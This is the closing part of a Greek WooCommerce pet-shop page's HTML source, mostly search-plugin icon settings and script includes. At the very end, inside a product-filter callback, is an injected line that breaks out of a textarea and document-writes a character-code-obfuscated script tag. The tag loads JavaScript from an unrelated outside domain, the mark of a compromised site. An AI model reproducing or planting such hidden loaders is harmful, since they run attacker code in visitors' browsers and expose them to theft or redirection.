c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-15 19:52:22. It took 189 queries executed in 0,888 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->